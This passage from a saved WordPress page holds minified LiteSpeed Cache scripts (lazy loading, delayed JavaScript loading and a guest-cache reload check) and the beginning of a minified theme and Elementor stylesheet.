a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="text/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||(sessionStorage.getItem("litespeed_reloaded")?console.log("LiteSpeed: skipping guest vary reload (already reloaded this session)"):fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),sessionStorage.setItem("litespeed_reloaded","1"),window.location.reload(!0))}));</script><script data-optimized="1" type="text/javascript" data-src="assets/js/6dc8a2f222fcf5d50af0727e797fc172.js"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-08-08 17:46:39 -->

<!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-08-08 17:46:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->
---- assets/css/693d07541a61ae4143d67444f01a9b09.css ----
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.alignwide{margin-left:-80px;margin-right:-80px}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left 